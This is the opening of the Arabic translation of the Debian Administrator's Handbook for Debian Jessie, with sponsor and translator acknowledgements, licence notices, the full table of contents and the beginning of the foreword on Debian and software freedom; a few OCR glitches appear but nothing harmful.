



بيان جيسي من الاستكشاف إلى الاحتراف

رافائيل هيرتزوج

دبيان

دفتر مدير

دفتر مدير دبيان

دبيان جيسي من الاستكشاف إلى الاحتراف

رافائيل هيرتزوغ ورولاند ماس

ترجمة:

محمد سعيد

هذه النسخة العربية بدعم من:

Alusus Programming Language لغة الأُsus البرمجية

<http://alusus.net/>



<http://itwadi.com/>



<http://visionhosts.com/>

دعم المجتمع:



ثورة التعاون والإنترنت
Wikilogia Hackerspace
<http://wikilogians.org/>



مجتمع لينكس العربي
Linux Arab Community
<http://linuxac.org/>

ترجمة هذا الكتاب بدعم من فريق عمل:

Alusus Programming Language

لغة الأُسُّس البرمجية

لغة الأُسُّس لغة برمجة مرننة وشاملة وغير مركزية، مفتوحة على كافة أشكال البرمجة عن طريق السماح لأي كان بتطويرها بلا قيود دون الحاجة لإذن من فريق مركزي أو التنسيق معه، دون الحاجة لإعادة بناء المترجم أو إعادة توزيعه، والأهم عدم الحاجة لإقناع المستخدمين بتحديث بيئتهم البرمجية أو تغيير إعداداتها.

فوائد لغة الأُسُّس

لغة الأُسُّس ما زالت قيد الإنشاء والإصدار الحالي إصدار مبكر جدًا موجه للراغبين بالمشاركة في تطويرها وليس للمستخدمين. لكن لغة الأُسُّس مصممة لتكون قادرة على:

- الامتداد عمودياً للجمع بين الصفات منخفضة المستوى مثل تلك التي تتمتع بها C++ والصفات مرتفعة المستوى مثل تلك التي تتمتع بها لغات كبايثون وروبي وغيرها.
 - التوسيع أفقياً لتغطية كافة مجالات البرمجة وبائيات التشغيل ما يعني المستخدم عن الحاجة لاستخدام لغات متعددة.
 - جعل توسيع اللغة مفتوحاً للجميع وبشكل لا مركزي ما يمكن المستخدمين من ابتكار أنماط وتقنيات برمجية جديدة دون الحاجة للبدء من الصفر وابتكار لغة جديدة.
- تصور أن تتمكن من كتابة شفرة الخادم والزيون والتعامل مع قواعد البيانات والمظللات الرسومية وغيرها بنفس اللغة. تصور أيضاً أن يكون تبديل أنماط البرمجة ممكناً بتبديل المكتبات المستخدمة بدل اللجوء للغة مختلفة. تصور أن تكتب برنامجك بلغة مرتفعة المستوى مع الاحتفاظ بالقدرة على اللجوء إلى مستوى منخفض لكتابه العناصر التي تحتاج سرعة أداء قصوى. صُممت لغة الأُسُّس لجعل كل ذلك ممكناً.

نحتاج لمساعدتكم

فريق العمل بحاجة ماسة إلى مساعدتكم لإتمام هذا المشروع الخيري مفتوح المصدر. نحتاج إلى مبرمجين متطوعين للانضمام لهذا المشروع الوعاد ونحتاج أيضاً إلى مساعدتكم لنا في نشر الكلمة وتعريف الآخرين به. إن كنت مبرمجاً راغباً بالعمل الخيري فأنت مرحب بك في فريق العمل، وإن لم تكن كذلك فتستطيع المساعدة عن طريق دعوة الآخرين للاطلاع على هذا المشروع.

لغة الأُسُّس مفتوحة المصدر، فساهموا معنا في تطويرها

<http://alusus.net>

المُسَاهِّمُونَ فِي التَّرْجِمَةِ الْعَرَبِيَّةِ

تلقت هذه الترجمة مساهمات سخية من عدد من الداعمين المهتمين بنشر العلم والمعرفة بكل حرية، حتى يسمح لأي شخص بتوزيع أو تعديل أو الاستفادة من هذه الترجمة دون قيود (راجع موقع النسخة المترجمة لمزيد من التفاصيل عن ترخيص هذا الكتاب).

في البداية نخص بالذكر رعاة هذه الترجمة: سرمد عبد الله (راعي ذهبي)، وفهد السعدي (راعي ذهبي)، وشركة فيجن للاستضافة (راعي فضي)، وضيف الله العتيبي (راعي برونزى). كما نذكر أيضاً أسماء المُسَاهِّمُونَ الذين تبرعوا بمبلغ أكبر من \$25: زايد السعدي، ورافد عبد الله، وعبد العزيز القديري، ومحمد أحمد العيل، وعلي العييمي، ومارك كروتش وغيرهم من فضل بقاء اسمه مجهولاً.

شكراً لكم جميعاً! لم تكن هذه الترجمة لتر النور لو لا دعمكم.

شُكْرٌ خَاصٌّ مِنَ الْمُتَرَجِّمِ (محمد سعيد)

أود أن أشكر كل من ساهم في إنجاز هذه الترجمة وساعدني على الوصول إلى هذه المرحلة. لقد تلقت الترجمة دعماً عظيماً من عدد كبير من الأشخاص، ولم تكن ترجمة هذا الكتاب لتتم لو لا جهودهم.

في البداية أشكر أعضاء مجتمع لينكس العربي الذي دعموني منذ البدايات، وفتحوا المجال أمام هذا النوع من المبادرات. كما أشكر أخي محمد أمين على مشاركته في هذا العمل ومساعدتي بترجمة الفصل الرابع كاملاً ومراجعة الكتاب وتصحيح الكثير من الأخطاء، والأستاذ أنس رمضان على مراجعته لعدد من الفصول أيضاً.

لقد تمولت هذه الترجمة من خلال حملة تمويل جماهيري أطلقناها على موقع Zoomaal، وقد ساهم العديد من الأشخاص في إنجاح هذه الحملة. في البداية أشكر الأستاذ فهد السعدي (وادي التقنية) الذي كان من أوائل الداعمين للمشروع وقد ساعد كثيراً في نشر حملة التمويل الجماهيري التي أطلقناها جزاه الله خيراً. وأود أن أشكر مبادرة ويكيالوجيا، وخصوصاً الأئمَّة توفيق اصطيف على مساعدته في مرحلة التحضير لحملة التمويل وإطلاقها، وفريق الدعم الفني في Zoomaal على الأفكار الرائعة التي ساعدت على نشر وإنجاح الحملة، كما أشكر أحمد أبو زيد (مؤلف أبوابتو ببساطة) على نصائحه ومساعدته أيضاً، وأخي الحبيب مصعب الزعبي وصديقي صبحي حاضري على مساعدتهم أثناء الحملة، وكل من ساهم بنشر الحملة أو تمويلها.

كما أشكر صديقي الأقرب مجد محرك على مساعدته في تصوير الفيديو التقديمي لحملة التمويل ومساعدته في مراجعة بعض أجزاء الكتاب. تحياتي لك!

ولا أنسى أخي الأصغر ومستشاري في الأمور الإدارية والتسويقية عبد القادر الذي ساعدني في مختلف المراحل وقد أثبت أنه نعم المستشار!

أخيراً، أود أن أشكر مؤلفي الكتاب الأصليين (رافائيل ورولاند) لإصدارهما هذا الكتاب القيم بترخيص حر سمح لنا بالاستفادة منه، وأخص رافائيل بالشكر على مساعدته لنا في نشر حملة التمويل والإعلان عنها، وأيضاً مساعدته عدة مرات عند العمل على الملفات المصدرية.

والحمد لله الذي بنعمته تتم الصالحات، له الفضل والمنة أولاً وآخراً، فإنه لا علم لنا إلا ما علمنا، نرجو أن يتقبل منا صالحات أعمالنا ويعفو عن سيئاتنا.

دفتر مدير دبيان

دبيان جيسي من الاستكشاف إلى الاحتراف

رافائيل هيرتزوج

hertzog@debian.org

رولاند ماس

lolando@debian.org

حقوق النشر © 2003، 2004، 2005، 2006، 2007، 2008، 2009، 2010، 2011، 2012، 2013، 2014، 2015 Raphaël Hertzog

حقوق النشر © 2006، 2007، 2008، 2009، 2010، 2011، 2012، 2013، 2014 Roland Mas

حقوق النشر © 2012، 2013، 2014 Freexian SARL

ملاحظة قانونية

ISBN: 979-10-91414-04-3 (النسخة الورقية الإنكليزية)

ISBN: 979-10-91414-05-0 (الكتاب الإلكتروني الإنكليزي)

هذا الكتاب متوفّر وفقاً لشروط رخصتين متوافقتين مع مبادئ دبيان للبرمجيات الحرة.

إشعار رخصة Creative Commons

هذا الكتاب مرخص وفق رخصة Creative Commons Attribution-ShareAlike 3.0 Unported

→ <http://creativecommons.org/licenses/by-sa/3.0/>

إشعار رخصة غنو الشعيبة العامة:

هذا الكتاب هو توثيق حر: يمكنك إعادة توزيعه وأو تعديله وفق شروط رخصة غنو العامة GPL كما نشرتها مؤسسة البرمجيات الحرة، سواء النسخة 2 منها، أو (حسب اختيارك) أية نسخة لاحقة.

تم توزيع هذا الكتاب على أمل أن يكون مفيداً، لكن بدون أية ضمانات؛ ولا حتى ضمانات الترويج والتسويق أو الملائمة المحددة لغرض ما. انظر رخصة غنو الشعيبة العامة لمزيد من التفاصيل.

يجب أن تستلم نسخة من رخصة غنو العامة مع هذا البرنامج. إذا لم يحدث ذلك، انظر ¹ <http://www.gnu.org/licenses/>.

أظهر تقديرك لعملنا!

نشرنا هذا الكتاب وفق رخصة حرة لأننا نريد أن يستفيد الجميع منه. ومع ذلك فإن صيانته تستهلك وقتاً بالإضافة إلى الكثير من الجهد، ونحن نقدر من يشكّرنا على جهودنا. إذا وجدت هذا الكتاب قيمةً، فرجو أن تأخذ بعض الاعتبار المشاركة في صيانته المستمرة سواءً بشراء نسخة ورقية أو بال碧ع من خلال موقع الكتاب الرسمي (ال碧عات تعود لدعم النسخة الأجنبية):

→ <http://debian-handbook.info>

1. <http://www.gnu.org/licenses/>

المحتويات:

22	مقدمة
25	تمهيد
25	1. لماذا هذا الكتاب؟.....
26	2. لمن هذا الكتاب
26	3. التوجّه العام
26	4. بنية الكتاب
29	5. شكر وتقدير.....
29	5.1 شيء من التاريخ
29	5.2 ولادة الكتاب الإنكليزي
31	5.3 تحرير الكتاب الفرنسي
33	5.4 شكر خاص للمساهمين
34	5.5 شكر للمترجمين
34	5.6 شكر وتقدير شخصي من رافائيل
35	5.7 شكر وتقدير شخصي من رولاند.....
36	1. مشروع دبيان
37	1.1 ما هو دبيان؟
37	1.1.1 نظام تشغيل متعدد المنصات
39	1.1.2 جودة البرمجيات الحرة
39	1.1.3 إطار العمل القانوني : منظمة غير ربحية
40	1.2 المستندات المؤسسة.....
40	1.2.1 الالتزام تجاه المستخدمين.....
42	1.2.2 مبادئ دبيان الاسترشادية للبرمجيات الحرة
45	1.3 العمليات الداخلية في مشروع دبيان
46	1.3.1 مطورو دبيان
51	1.3.2 الدور الفاعل للمستخدمين
54	1.3.3 الفرق والمشاريع الفرعية
60	1.4 متابعة أخبار دبيان
61	1.5 دور التوزيعة
61	1.5.1 المثبت: debian-installer

62	1.5.2 . مكتبة البرمجيات
62	1.6 . دورة حياة الإصدار
63	1.6.1 . الحالة التجريبية
63	1.6.2 . الحالة غير المستقرة
64	1.6.3 . الهجرة إلى الاختبارية
65	1.6.4 . الترقية من الاختبارية إلى المستقرة
68	1.6.5 . حالة النسخة المستقرة القديمة والمستقرة سابقة القديمة
70	2. عرض الحالة المدرosaة
71	2.1 . الحاجات المتباينة سريعاً لتقنية المعلومات
71	2.2 . الخطة الرئيسية
72	2.3 . لماذا توزيعة غنو/لينكس؟
73	2.4 . لماذا توزيعة دبيان؟
74	2.4.1 . التوزيعات التجارية والمجتمعية
75	2.5 . لماذا دبيان جيسي؟
76	3. تحليل التثبيت السابق والهجرة
77	3.1 . التعايش المشترك في البيئات غير المتجانسة
77	3.1.1 . التكامل مع أجهزة ويندوز
77	3.1.2 . التكامل مع أجهزة OS X
77	3.1.3 . التكامل مع أجهزة لينكس/يونكس الأخرى
78	3.2 . طريقة الهجرة
78	3.2.1 . فقد الخدمات وتحديدتها
80	3.2.2 . النسخ الاحتياطي للإعدادات
80	3.2.3 . السيطرة على مخدم دبيان سابق
81	3.2.4 . تثبيت دبيان
82	3.2.5 . تثبيت الخدمات المختارة وإعدادها
84	4. التثبيت
85	4.1 . طرائق التثبيت
86	4.1.1 . التثبيت من CD-ROM/DVD-ROM
86	4.1.2 . الإقلاع من مفتاح USB
87	4.1.3 . التثبيت من خلال الإقلاع الشبكي (Network Booting)

87	4. طرائق تثبيت أخرى
87	4. التثبيت خطوة بخطوة
87	4.2.1. الإقلاع ثم تشغيل المُثبت
90	4.2.2. اختيار اللغة
91	4.2.3. اختيار البلد
92	4.2.4. اختيار تخطيط لوحة المفاتيح
93	4.2.5. اكتشاف العتاد
94	4.2.6. تحميل المكونات
94	4.2.7. كشف العتاد الشبكي
94	4.2.8. ضبط الشبكة
95	4.2.9. كلمة سرّ المدير
96	4.2.10. إنشاء المستخدم الأول
97	4.2.11. ضبط الساعة
97	4.2.12. اكتشاف الأقراص والأجهزة الأخرى
97	4.2.13. بدء أداة التجزيء
104	4.2.14. تثبيت أساس النظام
105	4.2.15. ضبط مدير الحزم (apt)
106	4.2.16. مسابقة شعبية حزم ديبيان
107	4.2.17. اختيار الحزم التي ستُثبت
107	4.2.18. تثبيت مُحمل الإقلاع GRUB
108	4.2.19. إنهاء التثبيت وإعادة الإقلاع
109	4.3. بعد الإقلاع الأول
109	4.3.1. تثبيت البرمجيات الإضافية
110	4.3.2. تحديث النظام
111	5. نظام الحزم: الأدوات والمبادئ الأساسية
112	5.1. بنية الحزمة الثانية
114	5.2. المعلومات الفوقيّة للحزمة
114	5.2.1. وصف: الملف control
120	5.2.2. سكريبتات الإعداد
123	5.2.3. شفرات التحقق، لائحة ملفات الضبط

124	5.3. بنية الحزمة المصدرية
125	5.3.1. الصيغة
128	5.3.2. الاستخدام في دبيان
128	5.4. معالجة الحزم باستخدام <code>dpkg</code>
128	5.4.1. تثبيت الحزم
130	5.4.2. إزالة حزمة
130	5.4.3. الاستعلام في قاعدة بيانات <code>dpkg</code> وفحص ملفات <code>.deb</code>
134	5.4.4. سجلات <code>dpkg</code>
134	5.4.5. دعم تعدد المعماريات
136	5.5. التعايش مع نظم التحزييم الأخرى
138	6. الصيانة والتحديث: أدوات APT
139	6.1. تعبئة الملف <code>sources.list</code>
139	6.1.1. صيغة الملف
141	6.1.2. مستودعات مستخدمي دبيان المستقرة
143	6.1.3. مستودعات مستخدمي الاختبارية أو غير المستقرة
144	6.1.4. مصادر غير رسمية: <code>mentors.debian.net</code>
145	6.1.5. بروكسيات التخيخة لحزم دبيان
146	6.2. <code>apt</code> , <code>apt-get</code> , <code>aptitude</code>
146	6.2.1. التهيئة
146	6.2.2. التثبيت والإزالة
148	6.2.3. تحديث النظام
150	6.2.4. خيارات الإعداد
151	6.2.5. إدارة أولويات الحزم
154	6.2.6. العمل مع عدة توزيعات
155	6.2.7. متابعة الحزم المشتبأة آلياً
156	6.3. الأمر <code>apt-cache</code>
158	6.4. واجهات <code>synaptic</code> , <code>aptitude</code> :APT
158	6.4.1. <code>aptitude</code>
161	6.4.2. <code>synaptic</code>
162	6.5. التحقق من سلامة الحزم

164	6. الانتقال من توزيعة مستقرة إلى التالية
164	6.6. إجراءات مستحسنة
165	6.6. حل المشاكل بعد التحديث
166	6.7. إبقاء النظام محدثاً
168	6.8. التحديثات الآلية
168	6.8.1. إعداد <code>dpkg</code>
168	6.8.2. إعداد <code>APT</code>
168	6.8.3. إعداد <code>debconf</code>
169	6.8.4. معالجة تفاعلات سطر الأوامر
169	6.8.5. الخلطة المعجزة
170	6.9. البحث عن الحزم
173	7. حل المشكلات والعثور على المعلومات
174	7.1. مصادر الوثائق
174	7.1.1. صفحات الدليل
177	7.1.2. وثائق <code>info</code>
177	7.1.3. الوثائق الخاصة
178	7.1.4. موقع الويب
178	7.1.5. الدروس (<i>HOWTO</i>)
179	7.2. إجراءات شائعة
179	7.2.1. إعداد البرامج
180	7.2.2. مراقبة الخدمات
181	7.2.3. طلب المساعدة على القوائم البريدية
182	7.2.4. التبليغ عن علة عندما تكون المشكلة صعبة جداً
184	8. الإعدادات الأساسية: الشبكة، الحسابات، الطباعة...
185	8.1. تعريف النظام
185	8.1.1. ضبط اللغة الافتراضية
187	8.1.2. ضبط لوحة المفاتيح
187	8.1.3. UTF-8. الهجرة إلى
190	8.2. ضبط الشبكة
192	8.2.1. واجهة إيثرن特

193	8.2.2 . الاتصال عبر PPP باستخدام مودم PSTN
193	8.2.3 . الاتصال عبر مودم ADSL
195	8.2.4 . إعداد الشبكة الآلي للمستخدمين الرّحل
196	8.3 . ضبط اسم المضيف وإعداد خدمة الأسماء
197	8.3.1 . استبيان الأسماء
198	8.4 . قواعد بيانات المستخدمين والمجموعات
199	8.4.1 . قائمة المستخدمين: /etc/passwd
200	8.4.2 . ملف كلمات السر المشفر والمخفى: /etc/shadow
200	8.4.3 . تعديل حساب سابق أو كلمة السر
201	8.4.4 . تعطيل حساب
201	8.4.5 . قائمة المجموعات: /etc/group
202	8.5 . إنشاء الحسابات
204	8.6 . بيئة الصدفة
205	8.7 . ضبط الطابعات
206	8.8 . ضبط محمل الإقلاع
208	8.8.1 . التعرف على الأقراص
210	8.8.2 . ضبط LILO
210	8.8.3 . ضبط GRUB 2
211	8.8.4 . خاص بحواسيب ماكنتوش (PowerPC): ضبط Yaboot
212	8.9 . الإعدادات الأخرى: مزامنة الوقت، السجلات، مشاركة الوصول
212	8.9.1 . المنطقية الزمنية
214	8.9.2 . مزامنة التوقيت
216	8.9.3 . تدوير سجلات الملفات
216	8.9.4 . تشارك صلاحيات الإدارة
216	8.9.5 . قائمة نقاط الربط
219	8.9.6 . updatedb و locate
219	8.10 . ترجمة النواة
220	8.10.1 . المتطلبات الأولية ومقدمة
220	8.10.2 . الحصول على الشفرة المصدرية
221	8.10.3 . ضبط النواة
222	8.10.4 . ترجمة وبناء الحزمة

223	8.10.5 ترجمة الوحدات الخارجية
224	8.10.6 ترقيق النواة
224	8.11 تثبيت النواة
225	8.11.1 مزايا حزمة النواة
225	8.11.2 التثبيت باستخدام <code>dpkg</code>
226	9. خدمات يونكس
227	9.1 إقلاع النظام
227	9.1.1 نظام إقلاع <code>systemd</code>
233	9.1.2 نظام إقلاع System V
236	9.2 تسجيل الدخول عن بعد
237	9.2.1 الدخول البعيد الآمن: SSH
242	9.2.2 استخدام سطح المكتب الرسومية البعيدة
244	9.3 إدارة الصلاحيات
247	9.4 واجهات الإدارة
247	9.4.1 الإدارة على واجهة وب: <code>webmin</code>
249	9.4.2 ضبط الحزم: <code>debconf</code>
249	9.5 أحداث <code>syslog</code>
250	9.5.1 المبدأ والآلية
250	9.5.2 ملف الإعداد
252	9.6 المخدم الفائق <code>inetd</code>
253	9.7 جدولة المهام باستخدام <code>cron</code> و <code>atd</code>
254	9.7.1 صيغة ملف <code>crontab</code>
256	9.7.2 استخدام الأمر <code>at</code>
257	9.8 جدولة المهام غير المتزامنة: <code>anacron</code>
258	9.9 الحرص التخزينية
260	9.10 النسخ الاحتياطي
260	9.10.1 النسخ الاحتياطي باستخدام <code>rsync</code>
263	9.10.2 استعادة الأجهزة دون نسخ احتياطي

264	9.11. التوصيل الساخن: <i>hotplug</i>
264	9.11.1 مقدمة
264	9.11.2 مشكلة التسمية
265	9.11.3 طريقة عمل <i>udev</i>
267	9.11.4 مثال واقعي
268	9.12 إدارة الطاقة: (ACPI) Advanced Configuration and Power Interface
269	10. البنية التحتية للشبكات
270	10.1. البوابات
272	10.2. الشبكة الظاهرة الخاصة
272	10.2.1 OpenVPN
277	10.2.2 الشبكات الخاصة الظاهرة باستخدام SSH
278	10.2.3 IPsec
279	10.2.4 PPTP
282	10.3. جودة الخدمة
282	10.3.1 المبدأ والآلية
283	10.3.2 الإعداد والتطبيق
284	10.4. التوجيه динамический
285	10.5 IPv6
286	10.5.1 الأنفاق
287	10.6 خدمات أسماء النطاقات (DNS) Domain Name Servers
287	10.6.1 المبدأ والآلية
288	10.6.2 الإعداد
290	10.7 DHCP
291	10.7.1 الإعداد
291	10.7.2 DNS و DHCP
292	10.8 أدوات تشخيص الشبكات
292	10.8.1 التشخيص المحلي: <i>netstat</i>
294	10.8.2 التشخيص عن بعد: <i>nmap</i>
295	10.8.3 برامج التقاط الرزم (Sniffers) <i>wireshark</i> و <i>tcpdump</i>

11. خدمات الشبكة: SIP، LDAP، Squid، Samba، NFS، Apache، Postfix

297	TURN، XMPP
298	11.1. مخدم البريد الإلكتروني 11.1
298 تثبيت Postfix 11.1.1
301 إعداد النطاقات الظاهرة 11.1.2
303 قيود الاستقبال والإرسال 11.1.3
309 إعداد القوائم الرمادية 11.1.4
311 تخصيص المرشحات حسب المستقبل 11.1.5
311 التكامل مع مضاد فيروسات 11.1.6
313 مع مصادقة SMTP 11.1.7
314	11.2. مخدم الويب (HTTP) 314
314 تثبيت أباتشي 11.2.1
316 إعداد مضيف ظاهري 11.2.2
318 التعليمات التوجيهية الشائعة 11.2.3
320 محللات السجلات 11.2.4
322	11.3. مخدم الملفات FTP
323	11.4. مخدم الملفات NFS
323 تأمين NFS 11.4.1
324 مخدم NFS 11.4.2
325 عميل NFS 11.4.3
326	11.5. إعداد مشاركات ويندوز باستخدام سامبا
326 مخدم سامبا 11.5.1
328 عميل سامبا 11.5.2
329	11.6. بروكسي HTTP/FTP
329 التثبيت 11.6.1
330 إعداد خدمة التخبيئة 11.6.2
330 إعداد خدمة الترشيح 11.6.3
331	11.7. دليل LDAP
331 التثبيت 11.7.1
332 تعبئة الدليل 11.7.2

333	11.7.3 . إدارة الحسابات باستخدام LDAP
338	11.8 . خدمات التواصل في الزمن الحقيقي
339	11.8.1 . إعدادات DNS لخدمات RTC
339	11.8.2 . مخدم TURN
340	11.8.3 . مخدم بروكسي SIP
342	11.8.4 . مخدم XMPP
343	11.8.5 . تشغيل الخدمات على المنفذ 443
343	11.8.6 . إضافة WebRTC
345	12. الإدارة المتقدمة
346	12.1 LVM و RAID
346	12.1.1 Software RAID
356	12.1.2 LVM
363	12.1.3 ؟LVM أو RAID
366	12.2 . الحوسبة الظاهرية
367	12.2.1 Xen
373	12.2.2 LXC
378	12.2.3 . المحاكاة في KVM
383	12.3 . التثبيت المؤتمت
383	12.3.1 Fully Automatic Installer (FAI)
384	12.3.2 . تغذية مثبت دبيان
387	12.3.3 . كل الحلول في حل واحد Simple-CDD
389	12.4 . المراقبة
390	12.4.1 . إعداد Munin
392	12.4.2 . إعداد Nagios
397	13. محطات العمل
398	13.1 . إعداد المخدم X11
399	13.2 . تخصيص الواجهة الرسومية
399	13.2.1 . اختيار مدير عرض
400	13.2.2 . اختيار مدير التوافذ
401	13.2.3 . إدارة القوائم

402	13.3. سطح المكتب الرسومي
402	GNOME .13.3.1
403	KDE .13.3.2
404	وغيره Xfce .13.3.3
405	13.4. البريد الإلكتروني
405	Evolution .13.4.1
406	KMail .13.4.2
407	Icedove Thunderbird .13.4.3
408	13.5. متصفحات الويب
410	13.6. تطوير البرمجيات.....
410	GNOME في GTK+ .13.6.1
410	KDE في بيئة Qt .13.6.2
410	13.7. العمل التعاوني.....
410	13.7.1 العمل في مجموعات: groupware
410	13.7.2 العمل التعاوني باستخدام FusionForge
411	13.8. البرامج المكتبية.....
412	13.9.محاكاة ويندوز: Wine
414	13.10. برمجيات التواصل في الزمن الحقيقي
417	14. الأمن
418	14.1. تحديد سياسة أمنية
420	14.2. الجدار النارى أو ترشيح الرزم
421	14.2.1 عمل Netfilter
423	14.2.2 صيغة iptables و ip6tables
424	14.2.3 إنشاء قواعد
425	14.2.4 تثبيت القواعد عند كل إقلاع
426	14.3. الإشراف: المنع، والاكتشاف، والردع
426	14.3.1 مراقبة السجلات باستخدام logcheck
427	14.3.2 مراقبة النشاطات
428	14.3.3 اكتشاف التغييرات
431	14.3.4 اكتشاف التطفل (IDS/NIDS)

432	14.4. مقدمة إلى AppArmor
432	14.4.1. المبادئ
433	14.4.2. تفعيل AppArmor وإدارة بروفايلاته
434	14.4.3. إنشاء بروفايل جديد
438	14.5. مقدمة إلى SELinux
438	14.5.1. المبادئ
440	14.5.2. إعداد SELinux
441	14.5.3. إدارة نظام SELinux
444	14.5.4. ملائمة القواعد
449	14.6. اعتبارات أمنية أخرى
449	14.6.1. المخاطر الملزمة لتطبيقات الويب
450	14.6.2. تَعرَّف على ما ينتظرك
451	14.6.3. اختيار البرمجيات بحكمة
452	14.6.4. إدارة الجهاز ككيان واحد
453	14.6.5. المستخدمين كفاعلين
453	14.6.6. الأمان الفيزيائي
453	14.6.7. المسؤولية القانونية
454	14.7. التعامل مع جهاز مُختَرَق
454	14.7.1. اكتشاف وملاحظة تطفل المختربين
455	14.7.2. فصل المخدم عن الشبكة
455	14.7.3. الاحتفاظ بكل ما يمكن استخدامه كدليل
456	14.7.4. إعادة التثبيت
456	14.7.5. التحليل الجنائي
457	14.7.6. إعادة بناء سيناريو الهجوم
459	15. إنشاء حزمة دبيان
460	15.1. إعادة بناء حزمة من المصدر
460	15.1.1. الحصول على المصادر
460	15.1.2. إجراء التغييرات
461	15.1.3. بدء إعادة البناء
463	15.2. بناء حزمتك الأولى
463	15.2.1. الحزم الفوقية أو الحزم الزائفة

464	15.2.2. أرشيف ملفات بسيط
467	15.3. إنشاء مستودع حزم للأداة APT
470	15.4. كيف تصبح مشرف حزم
470	15.4.1. تعلم إنشاء الحزم
471	15.4.2. عملية القبول
475	16. خلاصة: مستقبل دبيان
476	16.1. التطورات القادمة
476	16.2. مستقبل دبيان
477	16.3. مستقبل هذا الكتاب
478	A. توزيعات مشتقة
479	A.1. الإحصاء والتعاون
479	A.2. أوبنتو
480	Linux Mint .A.3
480	Knoppix .A.4
481	Siduction و Aptosid .A.5
481	Grml .A.6
481	Tails .A.7
481	Kali Linux .A.8
481	Devuan .A.9
482	Tanglu .A.10
482	DoudouLinux .A.11
482	Raspbian .A.12
482	A.13. وغيرها الكثير
483	B. دورة تذكيرية قصيرة
484	B.1. الصدفة (shell) والأوامر الأساسية
484	B.1.1. استعراض شجرة المجلدات وإدارة الملفات
485	B.1.2. استعراض وتعديل الملفات النصية
485	B.1.3. البحث عن الملفات، والبحث ضمن الملفات
485	B.1.4. إدارة العمليات
485	B.1.5. معلومات النظام: الذاكرة، مساحة الأقراص، الهوية

486	2. تنظيم البنية الشجرية لنظام الملفات
486	B.2.1. المجلد الجذر (Root)
487	B.2.2. مجلد بيت المستخدم (Home)
488	3. آلية العمل الداخلية للحاسوب: طبقات الحاسوب المختلفة.
488	B.3.1. أعمق طبقة: العتاد
489	B.3.2. مفتاح التشغيل: BIOS أو UEFI
490	B.3.3. النواة
491	B.3.4. فضاء المستخدم
491	4. بعض المهام التي تتحكم بها النواة
491	B.4.1. إدارة العتاد
492	B.4.2. نظم الملفات
493	B.4.3. الوظائف المشتركة
493	B.4.4. إدارة العمليات
494	B.4.5. إدارة الصلاحيات
494	5. فضاء المستخدم
494	B.5.1. عملية
495	B.5.2. الجن
495	B.5.3. التواصل بين العمليات
496	B.5.4. المكتبات

مقدمة

دييان نظام تشغيل ناجح جداً يتغلل في حياتنا الرقمية أكثر مما يتصور أو يعي الناس أحياناً. بضعة أرقام تكفي للتوضيح هذا. ففي وقت كتابتنا دبيان هي أكثر توزيعة غنو/لينكس شعبية على خدمات الويب: حسب إحصائيات W3Techs²، فإن أكثر من 10% من الويب يعتمد على دبيان. فكر بالموضوع: كم عدد موقع الويب التي لم تكن لترها اليوم لو لا نظام دبيان؟ وعلى صعيد أكثر تشويقاً، دبيان هي أيضاً نظام التشغيل المعتمد في محطة الفضاء الدولية. هل كنت تتبع أعمال رواد محطة الفضاء الدولية أو غيرها من المنظمات الدولية، عبر صفحات الشبكات الاجتماعية ربما؟ دبيان تدعم هذه الأعمال والأخبار التي تنشر. تعتمد أعداد لا تحصى من الشركات، والجامعات، والمكاتب الحكومية على دبيان يومياً لإنجاز أعمالها، وتقديم خدماتها لمليين المستخدمين حول العالم... وفي الفضاء أيضاً!

لكن دبيان أكثر بكثير من مجرد نظام تشغيل، مهما كان تعقيد نظام التشغيل هذا ومهما كانت مزاياه واستقراره. دبيان هو تعبير عن الحريات التي يجب أن يتمتع بها الناس في عالم أصبحت فيه نشاطاتنا اليومية تعتمد على البرمجيات أكثر فأكثر. دبيان هي ثمرة فكرة حرية البرمجيات بأن الناس يجب أن يتحكموا بحواسيبهم، لأن تحكمهم بهم الحواسيب. يجب أن يسمح لأصحاب الخبرة الكافية في البرمجيات بفكك وإعادة تجميع ومشاركة البرمجيات التي تهتمهم مع الآخرين. لا فرق إذا كانت البرمجيات تستخدم لأنشطة بسيطة مثل نشر صور القحط على الويب، أو لمهام حرجية كقيادة سياراتنا أو تشغيل الأجهزة الطبية التي تعالجنا — ودييان يستخدم في تلك الحالات كافة؛ يجب أن تحكم أنت بها. حتى الناس الذين لا يملكون خبرة برمجية عميقه يجب أن يتمتعوا بهذه الحريات أيضاً: يجب أن يسمح لهم بتفويض الأشخاص الذين يختارونهم، والذين يثقون بهم، لفحص أو تعديل أجهزتهم التي تعمل بالبرمجيات.

في سهل التحكم بالآلات والسيطرة عليها، تلعب نظم التشغيل الحرة دوراً أساسياً: فلا يمكنك الوصول إلى التحكم الكامل بالحاسوب إذا لم تحكم بظام تشغيله. هذا هو طموح دبيان الرئيسي: إنتاج أفضل نظام تشغيل حر بالكامل. منذ أكثر من عشرين عاماً حتى اليوم، استمر مشروع دبيان بتطوير نظام تشغيل حر وتعزيز رؤيا حرية البرمجيات من حوله. بذلك كان دبيان محط تطلعات أنصار البرمجيات الحرة حول العالم. فمنظمات المعايير العالمية والحكومات ومشاريع البرمجيات الحرة الأخرى -مثلاً- تراجع قرارات دبيان حول قضايا ترخيص البرمجيات دورياً لتقرر إذا كان أحد الأشياء يعتبر « حرّاً بما يكفي » أم لا.

لكن هذه الرؤية السياسية لا تكفي لتبني تمثيل دبيان. دبيان تجربة اجتماعية فريدة جداً، ترتبط بشدة باستقلالها. فكر قليلاً بتوزيعات البرمجيات الحرة الأساسية الأخرى، أو حتى بنظم التشغيل المحتكرة الشهيرة. ستستطيع غالباً -ربط كل منها بإحدى الشركات الكبيرة التي تمثل قوة التطوير الأساسية في المشروع، أو أنها على الأقل مسؤولة عن كافة النشاطات غير التطويرية. لكن دبيان مختلف. في مشروع دبيان، يأخذ المتطوعون على عاتقهم مسؤولية المهام الضرورية للحفاظ على حياة دبيان ونشاطه كلها. تنوع هذه المهام مذهل: من الترجمة إلى إدارة النظم، ومن التسويق إلى الإدارة، من تنظيم المجتمعات إلى التصميم الفني، من المحاسبة المالية إلى القضايا القانونية، ناهيك عن تحفيز البرمجيات والتطوير! يهتم المساهمون في مشروع دبيان بكل هذه النواحي.

2. <http://w3techs.com/>

